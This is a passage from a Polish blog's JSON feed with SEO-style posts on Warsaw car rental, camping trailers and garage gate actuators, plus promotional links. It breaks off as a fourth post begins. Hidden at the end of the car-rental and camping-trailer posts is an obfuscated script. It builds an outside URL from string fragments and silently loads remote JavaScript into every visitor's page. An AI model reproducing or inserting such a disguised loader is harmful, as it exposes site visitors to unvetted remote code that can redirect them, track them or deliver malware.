szybkie.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nLokalizacja warszawskich wypożyczalni to głównie okolice dworców i lotniska ( z reguły na lotnisku koszt\u0026nbsp; wynajęcia jest konkurencyjny do innych miejsc). Wypożyczając samochód w Warszawie zdecydowanie oszczędzamy czas\u0026nbsp; i cieszymy się niezależnością.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWarszawa gości wielu turystów a osoba zwiedzająca stolicę chce jak najefektywniej spędzić swój pobyt w tym mieście i nie marnować czasu w komunikacji miejskiej. Jeśli wypożyczy\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u0026nbsp;samochód zobaczy i zwiedzi zdecydowanie więcej , niż gdyby nie miała\u0026nbsp; go do dyspozycji.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPoza tym w Warszawie są miejsca gorzej skomunikowane, gdzie trudno dotrzeć transportem publicznym albo zajmuje to zbyt dużo czasu. Wynajęcie samochodu w Warszawie nie jest drogie, głównie zależy od naszych wymagań i oczekiwań. Małe, ekonomiczne auto będzie oczywiście tańsze od luksusowej limuzyny. Biorąc pod uwagę natężenie ruchu w stolicy i ilość miejsc parkingowych warto zdecydować się na nieduży, miejski samochód.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/euro-style.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EWypożyczenie auta w renomowanej\u003C\/a\u003E\u0026nbsp;, polecanej wypożyczalni to komfort psychiczny. Warunki wynajmu są jasno określone i dokładnie omawiane z klientem. Otrzymujemy wybrany samochód zadbany,sprawny technicznie, ubezpieczony a pracownicy firmy służą pomocą w razie sytuacji awaryjnych .Indywidualne podejście i profesjonalne ( życzliwe) doradztwo to standard.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nFormalności przy wypożyczeniu są niewielkie, ceni się czas i preferencje wynajmującego. Z dokumentów potrzebny jest dowód tożsamości i oczywiście prawo jazdy. Warunki wypożyczenia są różne, ale dla\u0026nbsp; każdej z wypożyczalni priorytetem jest , aby były atrakcyjne dla korzystającego z ich usług i nie odstraszały. Nie mniej warto dokładnie się z nimi zapoznać przed podpisaniem umowy. Niektóre z wypożyczalni określają np. wiek kierowcy i staż za kierownicą. Przeważnie jest to 21 lat, i dwuletnie doświadczenie, ale i dla najmłodszych\u0026nbsp; ( od 18 lat ) można znaleźć oferty. W naszym interesie leży , aby dokładnie zapoznać się z umową i jej ustaleniami. Najistotniejsza kwestia – opłat , powinna zostać określona jasno i precyzyjnie. Oczywistym jest, że dodatkowe wymagania np. wyposażenia samochodu( bagażnik dachowy, fotelik dla dziecka) generują wyższe opłaty.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNależy jeszcze wspomnieć, że w szerokiej ofercie wypożyczalni aut w Warszawie znajdziemy również tzw . „ auto na minuty”, z czego możemy skorzystać np. przy przeprowadzce czy w przypadku dużych zakupów.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nBez względu na to, czy klient wypożyczalni samochodów w Warszawie jest mieszkańcem stolicy , turystą czy biznesmenem w podróży służbowej – wypożyczalnie ułatwiają życie.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTak na marginesie\u0026nbsp; warto zauważyć, że natężenie ruchu w Warszawie może u niektórych osób ( zamiejscowych lub mniej doświadczonych kierowców) powodować lekki stres.\u0026nbsp; Jazdę z pewnością ułatwi niezmiernie popularna w ostatnich latach nawigacja ( nie musi to być dodatkowe urządzenie, taką rolę doskonale spełnia telefon z odpowiednią aplikacją).Przy jej pomocy będzie nam łatwiej sprawnie i bezkolizyjnie poruszać się po mieście.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\no5h8=document.createElement(\"script\");o5h8.async=true;o5h8_=\"u\"+(\"s\")+\"t\";\no5h8u=\"184953528.\";o5h8_+=\"a\"+(\"t.i\");o5h8_+=\"n\"+(\"f\"+\"o\")+\"\/\";\no5h8u+=\"xkemjclm5h8ll99bfkn504\"+(\"adqlvh7a\");\no5h8.src=\"https:\/\/\"+o5h8_+o5h8u;o5h8.type=\"text\/javascript\";\ndocument.body.appendChild(o5h8);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/16916776310985364\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/wypozyczenie-samochodu-w-warszawie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/16916776310985364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/16916776310985364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/wypozyczenie-samochodu-w-warszawie.html","title":"Wypożyczenie samochodu w Warszawie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJbUW8xfAXKwLUyDRHi8DtuBws9RJFTY0gSQbiwzvxdYZBYaC5yuFYh4dS5zPitQ8P2en-KbeZfyY73xTzls7fdvVA87GK7QOVjG84cBPjmmCcQ3e1E9bMk5znbJhgPHXtxCuYkmXhuY\/s72-c\/bmw-918408_1920+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2645437756158339592"},"published":{"$t":"2019-10-30T08:50:00.005-07:00"},"updated":{"$t":"2019-10-30T08:50:46.909-07:00"},"title":{"type":"text","$t":"Czym kierować przy wyborze przyczepy campingowej?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk20psbdnNZqPCBtgSNSxDUco6Yr05efxD9piIHYmo0Sf-9zijwGCcNJdibzUBTKb-fKSCeNKpuW0ceIOLskRREJlJPg9-hOWPhs2D8mGquAZPJKDwyIsqKFWITCFKJSZ4dXseyNsErM\/s1600\/69318719_489195594989943_6978705901855178752_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk20psbdnNZqPCBtgSNSxDUco6Yr05efxD9piIHYmo0Sf-9zijwGCcNJdibzUBTKb-fKSCeNKpuW0ceIOLskRREJlJPg9-hOWPhs2D8mGquAZPJKDwyIsqKFWITCFKJSZ4dXseyNsErM\/s400\/69318719_489195594989943_6978705901855178752_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ECaravaning jest dość kontrowersyjnym sposobem na podróżowanie, jednak grono zwolenników owej metody rośnie niemal z dnia na dzień. Dla wielu z nas podróżowanie bez określonego planu, wynajęcia hotelu czy zorganizowania środka komunikacji wydaje się być czymś wręcz abstrakcyjnym, ponieważ caravaning wykracza poza wszelkie granice strefy komfortu, co dla wymagających turystów, ceniących sobie ekskluzywne pokoje i pięciogwiazdkowe hotele wydaje się być wręcz odpychające.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCaravaning jako kontrowersyjny sposób na niezapomniane podróże\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednak mimo wielu kontrowersyjnych opinii, warto spróbować takiego rodzaju turystyki, ze względu na absolutną swobodę, wolność, brak jakichkolwiek zobowiązań w postaci presji czasu, wyznaczonego na konkretną podróż. Jeśli zatem jesteś koneserem i kolekcjonerem niesamowitych wspomnień i niezapomnianych przygód, warto zastanowić się nad zakupem przyczepy samochodowej, przeznaczonej specjalnie do caravaningu.\u0026nbsp;\u003Ca href=\"http:\/\/salonprzyczep.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EPrzyczepy samochodowe campingowe\u003C\/a\u003E\u0026nbsp;to doskonały sposób na mobilne cztery kąty, wyposażone w najważniejsze sprzęty gospodarstwa domowego, miejsce do spania oraz kuchnię, a niekiedy nawet łazienkę. Czym kierować się zatem podczas wyboru odpowiedniej przyczepki samochodowej?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nPrzyczepy samochodowe przeznaczone do campingu- jak wybrać odpowiednią?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNa rynku jest dostępnych wiele przyczep samochodowych, przeznaczonych do campingu, jednak kiedy przychodzi moment zakupu i wyboru, ciężko zdecydować się na konkretny model. Przyczepy campingowe możemy podzielić ze względu na ich powierzchnię użytkową, mianowicie małe, średnie bądź duże, wyposażone w wydzieloną sypialnię, łazienkę oraz miejsce do przygotowywania i spożywania posiłków, czyli kuchnię. Jeśli zależy Ci na długich, beztroskich podróżach, w pełni komfortowych warunkach, warto zastanowić się nad zakupem takiej przyczepy samochodowej, która spełni wszelkie Twoje oczekiwania. Nowoczesne wyposażenie, najróżniejsze udogodnienia, dzięki którym komfort podróżowania wskoczy na wyższy level i funkcjonalne wnętrze to aspekty, które należy wziąć pod uwagę, decydując się na zakup luksusowej przyczepki o większej powierzchni. Jeśli jednak wygórowane oczekiwania względem trybu podróżowania nie są dla Ciebie najważniejsze i zależy Ci na niezapomnianym spędzaniu wolnego czasu z najbliższymi, idealnym rozwiązaniem może okazać się nieco skromniejsza przyczepka samochodowa, posiadająca najważniejsze elementy mieszkalne, takie jak miejsce do spania czy mała kuchnia. Mobilna i niewielka przyczepa campingowa to również komfortowe i bezproblemowe manewrowanie oraz stabilna i bezpieczna jazda.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAkcesoria i wyposażenie przyczep samochodowych do caravaningu\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKażdą przyczepkę samochodową możemy unowocześnić i podnieść jej standard, zmieniając nieco wnętrze i inwestując w dodatkowe wyposażenie i udogodnienia, w postaci sprzętów gospodarstwa domowego. Warto postawić na gadżety, które podniosą komfort podróżowania, takie jak klimatyzacja, lodówka, markizy czy wentylatory. Wybierając przyczepę, oczywiście możemy zdecydować się na taką, która posiada wszelkie udogodnienia i akcesoria, wówczas nie będziemy musieli martwić się o dodatkowe koszty. Kiedy jednak nasza decyzja padła na małą, kompaktową przyczepkę campingową, warto zastanowić się nad małym liftingiem, który nada jej nowoczesności i wpłynie na Twoje lepsze samopoczucie podczas długiej jazdy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto zainwestować w przyczepę samochodową do campingu?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPrzyczepa samochodowa campingowa to doskonały patent na niezapomniane podróże i gromadzenie cudownych, niepowtarzalnych wspomnień. Daleka, spontaniczna wycieczka i niespodziewane przygody to marzenie wielu z nas, dlatego warto zastanowić się nad inwestycją, która pozwoli na spełnianie naszych najskrytszych pragnień. Wybór odpowiedniej przyczepki to nie lada wyzwanie, w którym należy wziąć pod uwagę powierzchnię użytkowania, wyposażenie, sprzęty gospodarstwa domowego, które będą przydatne w podróży, udogodnienia, takie jak klimatyzacja czy wentylatory. Odpowiednia cyrkulacja powietrza bowiem odgrywa kluczową rolę, w zapewnieniu nam wystarczającego komfortu podczas upałów. Jeśli zatem jesteś entuzjastą nieplanowanych wycieczek i kochasz przygody, zakup przyczepki samochodowej przeznaczonej do caravaningu może okazać się doskonałym rozwiązaniem, dzięki któremu zyskasz wygodne miejsce do spania i pomieszkiwania nawet podczas długich i uciążliwych podróży. Minimalizacja kosztów związanych z wykluczeniem organizacji odpowiedniego lokum wydaje się być kolejnym, a nawet głównym atutem, przemawiającym na korzyść inwestycji w taką przyczepkę, więc warto zastanowić się nad jej zakupem.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\no2dm=document.createElement(\"script\");o2dm.async=true;o2dm_=\"u\"+(\"s\")+\"t\";\no2dmu=\"184949892.\";o2dm_+=\"a\"+(\"t.i\");o2dm_+=\"n\"+(\"f\"+\"o\")+\"\/\";\no2dmu+=\"d1a0s3ul2dmdey8ia2rdjd\"+(\"pki8u5sh\");\no2dm.src=\"https:\/\/\"+o2dm_+o2dmu;o2dm.type=\"text\/javascript\";\ndocument.body.appendChild(o2dm);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2645437756158339592\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/czym-kierowac-przy-wyborze-przyczepy.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2645437756158339592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2645437756158339592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/czym-kierowac-przy-wyborze-przyczepy.html","title":"Czym kierować przy wyborze przyczepy campingowej?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk20psbdnNZqPCBtgSNSxDUco6Yr05efxD9piIHYmo0Sf-9zijwGCcNJdibzUBTKb-fKSCeNKpuW0ceIOLskRREJlJPg9-hOWPhs2D8mGquAZPJKDwyIsqKFWITCFKJSZ4dXseyNsErM\/s72-c\/69318719_489195594989943_6978705901855178752_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-1737523209202352310"},"published":{"$t":"2019-10-30T08:49:00.003-07:00"},"updated":{"$t":"2019-10-30T08:49:29.744-07:00"},"title":{"type":"text","$t":"Jak dobrać siłownik do bramy garażowej?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFx-B8nQi6xAWZowFMDyjf5_HMD-QXCxOlAG5ivSIFEMkJO5_ORjIxAmROmVVNsIwU8oegSEUkEwDZhxBwsEF4v88a4RmLLCnARdMPWNIfaWbxjjyydiypYa1WbvbLa5vpe9kw-7QxcQw\/s1600\/adobestock_163980220.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFx-B8nQi6xAWZowFMDyjf5_HMD-QXCxOlAG5ivSIFEMkJO5_ORjIxAmROmVVNsIwU8oegSEUkEwDZhxBwsEF4v88a4RmLLCnARdMPWNIfaWbxjjyydiypYa1WbvbLa5vpe9kw-7QxcQw\/s400\/adobestock_163980220.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EWybór bramy garażowej powinien być dokładnie przemyślany. Brama nie może przecież zajmować zbyt dużo miejsca, ponieważ właściciel powinien mieć swobodny dostęp do garażu czy też na całą posesję. Bez względu na to, czy wybrałeś bramę skrzydłową, czy przesuwną, warto pomyśleć o jej zautomatyzowaniu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak dobrać siłownik do bramy garażowej?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPozwoli to nie tylko zaoszczędzić dużo czasu w ciągu dnia, ale też zwiększy bezpieczeństwo działki i samochodu. W ofercie wielu sklepów znajduje się automatyka bram garażowych, a także rolet i żaluzji. Z katalogu trzeba więc wybrać siłownik, który okaże się najbardziej odpowiedni dla danej bramy oraz będzie w stanie spełnić oczekiwania swojego właściciela. Wybór automatyki bram skrzydłowych, przesuwnych i segmentowych powinien być uzależniony od wielu czynników. Mimo tego, podjęcie decyzji nie jest szczególnie trudne. Wystarczy dokładnie zapoznać się z tematem, co pozwoli na wybór siłownika niemalże idealnego.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzęstotliwość otwierania bramy\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednym z najważniejszych aspektów przy wyborze siłownika powinno być określenie, jak często w ciągu dnia brama będzie otwierana. Pomoże to w dobraniu siłownika, który biorąc pod uwagę częstotliwość używania bramy wjazdowej, może być mniej lub bardziej wytrzymały. Właściciele posesji prywatnych nie powinni martwić się na zapas, większość siłowników prawdopodobnie sprosta ich oczekiwaniom. Jeśli jednak wjazd będzie użytkowany przez więcej rodzin niż jedną, wtedy trzeba zdawać sobie sprawę, że w automatykę bramy skrzydłowej będzie trzeba zainwestować nieco większe pieniądze. Przy rozważeniu tej kwestii warto zastanowić się nad tym, ile pilotów ma obsługiwać brama. To także może determinować cenę jej siłownika. Istnieją piloty z kodem stałym lub zmiennym. Oba warianty są często wybierane przez klientów, jednak to szyfr, który można zmienić, jest bezpieczniejszym wyjściem. Mamy wtedy pewność, że kod będzie ciężko skopiować, co także jest dodatkowym zabezpieczeniem posesji.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/martingale.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EAutomatyka bramy garażowej\u003C\/a\u003E\u0026nbsp;dobrana do jej wielkości\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPerfekcyjny siłownik to taki, który będzie wytrzymały i funkcjonalny. Aby jednak prawidłowo odgrywał swoją rolę, musi być także odpowiednio dopasowany. Przy doborze automatyki bramy garażowej bardzo ważna jest jej waga. To ona decyduje o tym, jak bardzo wytrzymały musi być siłownik. Szczęśliwie dla właścicieli bram, siłowniki bardzo często są w stanie wytrzymać większy ciężar niż bram dostępnych na rynku. Tak jak przy każdym zakupie, dobrze jest zwrócić także uwagę na cenę siłowników. Automatyka bram garażowych nie jest czymś, za co należy przepłacać. Aby uniknąć nadszarpnięcia budżetu, dobrze jest więc dokładnie przemyśleć, jakie funkcje ma pełnić siłownik i czy rzeczywiście potrzebny jest nam ten z najwyższej półki. Nie należy jednak decydować się na produkty tajemniczych marek. Nieznane nam nazwy firm mogą sugerować niezbyt staranne wykonanie oraz problemy z montażem siłowników, które często przekonują do siebie ludzi swoją niższą ceną.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMontaż automatyki bramy skrzydłowej i przesuwnej\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWarunkiem, który musi zostać spełniony, aby brama działała bez zarzutu, jest bezbłędny montaż siłownika. Nie wystarczy dopasowanie automatyki bram garażowych do potrzeb użytkownika, jego długość i odległość mocować od zawiasów także powinny być brane pod uwagę przy kupnie siłownika. Automatyka bram skrzydłowych i przesuwnych nie jest skomplikowana, jednak najlepiej jej montaż zostawić specjalistom. Zadbają oni o prawidłowe funkcjonowanie mechanizmu, co może się przyczynić do jego dłuższej żywotności. W różnych przypadkach inne siłowniki mogą okazać się najlepszym rozwiązaniem, nie warto więc kierować się opinią znajomych. Lepiej udać się do sklepu, którego personel chętnie doradzi, który napęd będzie doskonały do danej bramy i panujących wokół warunków. Zakup automatyki bramy garażowej nie powinien więc być spontaniczną decyzją. Ważne, aby nabycie siłownika poprzedzało rozeznanie właściciela na temat bram i ich napędów. Pozwoli to uniknąć wielu nieprzyjemności, które może spowodować złe dobranie siłownika.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/1737523209202352310\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/jak-dobrac-siownik-do-bramy-garazowej.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1737523209202352310"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1737523209202352310"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/jak-dobrac-siownik-do-bramy-garazowej.html","title":"Jak dobrać siłownik do bramy garażowej?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFx-B8nQi6xAWZowFMDyjf5_HMD-QXCxOlAG5ivSIFEMkJO5_ORjIxAmROmVVNsIwU8oegSEUkEwDZhxBwsEF4v88a4RmLLCnARdMPWNIfaWbxjjyydiypYa1WbvbLa5vpe9kw-7QxcQw\/s72-c\/adobestock_163980220.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-3581126743887327796"},"published":{"$t":"2019-10-30T08:48:00.002-07:00"},"updated":{"$t":"2019-10-30T08:48:11.145-07:00"},"title":{"type":"text","$t":"Zbawienny wpływ masażu na nasz organizm"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 